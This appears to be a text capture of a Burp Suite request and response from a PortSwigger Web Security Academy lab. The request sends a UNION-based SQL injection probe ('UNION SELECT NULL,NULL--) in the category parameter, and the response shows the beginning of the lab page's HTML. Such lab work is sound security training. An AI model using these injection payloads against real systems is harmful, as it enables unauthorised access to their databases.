 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts'UNION SELECT NULL,NULL-- HTTP/2
2 Host: 0a2b00c00303d2908235e7e6000400cc.web-security-academy.net
3 Cookie: session=zQNK7RNmXW5OqMsFETYL66wh7BfeaMTG
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a2b00c00303d2908235e7e6000400cc.web-security-academy.n
et/filter?category=Gifts
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8609
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet
>
11 <title>
SQL injection UNION attack, retrieving data from other
tables
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>